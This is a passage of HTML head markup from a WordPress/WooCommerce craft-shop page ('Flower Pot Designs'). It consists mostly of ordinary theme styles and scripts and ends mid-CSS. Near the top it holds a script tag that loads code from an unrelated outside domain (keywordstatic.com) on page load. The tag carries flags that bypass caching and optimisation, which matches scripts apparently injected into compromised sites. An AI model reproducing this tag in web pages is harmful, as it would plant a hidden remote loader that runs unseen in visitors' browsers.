

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unicornstudios.shop/project/flower-pot-designs/
body_size: 13231
content:
<!DOCTYPE html>
<html lang="en-GB" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://unicornstudios.shop/xmlrpc.php" />
<title>Flower Pot Designs &#8211; Crafts ‘n’ Coffee</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crafts ‘n’ Coffee &raquo; Feed" href="https://unicornstudios.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crafts ‘n’ Coffee &raquo; Comments Feed" href="https://unicornstudios.shop/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unicornstudios.shop\/wp-includes\/js\/wp-emoji-release.min.js?ver=1770035749"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unicornstudios.shop/wp-includes/css/dist/block-library/style.min.css?ver=1770035749' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://unicornstudios.shop/wp-content/uploads/useanyfont/uaf.css?ver=1770035749' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://unicornstudios.shop/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=1770035749' type='text/css' media='all' />
<link rel='stylesheet' id='handmade-shop-theme-style-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/style.css?ver=1770035749' type='text/css' media='screen, print' />
<link rel='stylesheet' id='handmade-shop-style-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/theme-framework/theme-style/css/style.css?ver=1770035749' type='text/css' media='screen, print' />
<style id='handmade-shop-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 800px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 400px;
	}


			.headline_color {
				background-color:#f8efea;
			}
			
		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:170px;
		}
		

	.header_top {
		height : 45px;
	}
	
	.header_mid {
		height : 290px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 290px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 335px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 350px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 395px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 290px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
.home_subscribe .widgettitle {
display:none;
}
.home_subscribe .widget.widget_wysija {
background:none;
}
#form_704 .cmsmasters_button {
float:right;
}
.bottom_list li:before {
content:none;
}
.bottom_list li {
font-size:13px;
line-height:15px;
}
.bottom_list li a {
font:13px/15px 'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
}
.home_sidebar aside {
margin-bottom:45px;
}
#wysija-3 form.widget_wysija,
#wysija-2 form.widget_wysija {
position:relative;
}
#wysija-3 .widget_wysija_cont .wysija-submit,
#wysija-2 .widget_wysija_cont .wysija-submit {
position:absolute;
right:0;
top:0;
padding:0 20px;
}
#sb_instagram .sbi_follow_btn a {
position:absolute;
top:50%;
left:50%;
margin-left:-90px;
margin-top:-20px;
padding:10px 20px;
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
-webkit-transition:opacity 0.3s ease-in-out,color 0.3s ease-in-out;
-moz-transition:opacity 0.3s ease-in-out,color 0.3s ease-in-out;
-ms-transition:opacity 0.3s ease-in-out,color 0.3s ease-in-out;
transition:opacity 0.3s ease-in-out,color 0.3s ease-in-out;
}
#sb_instagram #sbi_load {
height:0;
}

 ul {
    list-style-position: outside;
    margin-bottom: 20px;
}
</style>
<link rel='stylesheet' id='handmade-shop-adaptive-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/theme-framework/theme-style/css/adaptive.css?ver=1770035749' type='text/css' media='screen, print' />
<link rel='stylesheet' id='handmade-shop-retina-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/theme-framework/theme-style/css/retina.css?ver=1770035749' type='text/css' media='screen' />
<style id='handmade-shop-retina-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='handmade-shop-icons-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/css/fontello.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='handmade-shop-icons-custom-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/theme-vars/theme-style/css/fontello-custom.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/css/animate.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/css/ilightbox.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/css/ilightbox-skins/dark-skin.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='handmade-shop-fonts-schemes-css' href='https://unicornstudios.shop/wp-content/uploads/cmsmasters_styles/handmade-shop.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Hind:300,400,700|Karla:400,700|Lora:400,400i,700,700i&#038;ver=1770035749' type='text/css' media='all' />
<link rel='stylesheet' id='handmade-shop-theme-vars-style-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/theme-vars/theme-style/css/vars-style.css?ver=1770035749' type='text/css' media='screen, print' />
<link rel='stylesheet' id='handmade-shop-gutenberg-frontend-style-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='handmade-shop-woocommerce-style-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='handmade-shop-woocommerce-adaptive-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='handmade-shop-yith-woocommerce-zoom-magnifier-style-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='handmade-shop-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1770035749' type='text/css' media='screen' />
<link rel='stylesheet' id='handmade-shop-child-style-css' href='https://unicornstudios.shop/wp-content/themes/handmade-shop-child/style.css?ver=1770035749' type='text/css' media='screen, print' />
<link rel='stylesheet' id='site-reviews-css' href='https://unicornstudios.shop/wp-content/plugins/site-reviews/assets/styles/default.css?ver=1770035749' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
:root{--glsr-star-empty:url(https://unicornstudios.shop/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://unicornstudios.shop/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://unicornstudios.shop/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://unicornstudios.shop/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<script type="text/javascript" src="https://unicornstudios.shop/wp-includes/js/jquery/jquery.min.js?ver=1770035749" id="jquery-core-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=1770035749" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1770035749" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/unicornstudios.shop\/your-basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=1770035749" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=1770035749" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=1770035749" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/debounced-resize.min.js?ver=1770035749" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/modernizr.min.js?ver=1770035749" id="modernizr-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/respond.min.js?ver=1770035749" id="respond-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/jquery.iLightBox.min.js?ver=1770035749" id="iLightBox-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fdaae68d10dae9cde2ab2ee26253c537","fragment_name":"wc_fragments_fdaae68d10dae9cde2ab2ee26253c537","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=1770035749" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unicornstudios.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unicornstudios.shop/wp-json/wp/v2/project/606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unicornstudios.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://unicornstudios.shop/project/flower-pot-designs/" />
<link rel='shortlink' href='https://unicornstudios.shop/?p=606' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unicornstudios.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funicornstudios.shop%2Fproject%2Fflower-pot-designs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unicornstudios.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funicornstudios.shop%2Fproject%2Fflower-pot-designs%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://unicornstudios.shop/wp-content/uploads/2025/03/cropped-admin-ajax-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://unicornstudios.shop/wp-content/uploads/2025/03/cropped-admin-ajax-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unicornstudios.shop/wp-content/uploads/2025/03/cropped-admin-ajax-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://unicornstudios.shop/wp-content/uploads/2025/03/cropped-admin-ajax-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			

.entry-title {font-size: 44px;  }

.cmsmasters_button {font-family: 'harrington'}

     

ul li:before {
  content: url(https://unicornstudios.shop/wp-content/uploads/2018/12/favicon-1.png);

  font-size: 5px;
  font-style: normal;
  font-weight: bolder;
    speak: none;
  display: inline-block;
  vertical-align: middle;
  text-decoration: inherit;
  
  padding: 0px;
  margin: 0 15px 0 0;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  position: relative;
}

/*change border color #C0C0C0 and shadow color #ccc to any color of your choice */
.logo img {
border:1px solid #de9362; 
box-shadow: 10px 10px 5px #ccc;
-moz-box-shadow: 10px 10px 5px #ccc;
-webkit-box-shadow: 10px 10px 5px #ccc;
-khtml-box-shadow: 10px 10px 5px #ccc;
}

.cmsmasters_img {
border:1px solid #de9362; 
box-shadow: 5px 5px 5px #b3b3b3;
-moz-box-shadow: 5px 5px 5px #b3b3b3;
-webkit-box-shadow: 5px 5px 5px #b3b3b3;
-khtml-box-shadow: 5px 5px 5px #b3b3b3;
}

.wp-image-13292 {
border:1px solid #de9362; 
box-shadow: 5px 5px 5px #b3b3b3;
-moz-box-shadow: 5px 5px 5px #b3b3b3;
-webkit-box-shadow: 5px 5px 5px #b3b3b3;
-khtml-box-shadow: 5px 5px 5px #b3b3b3;
}

.wp-image-13290 {
border:1px solid #de9362; 
box-shadow: 5px 5px 5px #b3b3b3;
-moz-box-shadow: 5px 5px 5px #b3b3b3;
-webkit-box-shadow: 5px 5px 5px #b3b3b3;
-khtml-box-shadow: 5px 5px 5px #b3b3b3;
}

.woocommerce .product img {
    border: 2px solid #de9362;
box-shadow: 10px 10px 10px #b3b3b3;
-moz-box-shadow: 10px 10px 10px #b3b3b3;
-webkit-box-shadow: 10px 10px 10px #b3b3b3;
-khtml-box-shadow: 10px 10px 10px #b3b3b3;
}

.woocommerce div.product .summary .product_title{
font-size:30px; font-weight: bold
}
.share_posts {display: none  }

.cmsmasters_product {border:1px solid #de9362
}

.woocommerce-Price-amount.amount {  font-size: 20px !important}

.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tab_inner {
	padding: 15px 0 0;}

html.csstransitions .cmsmasters_tabs .cmsmasters_tabs_list_item a, html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_color_type_icon .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before {font-size: 20px;
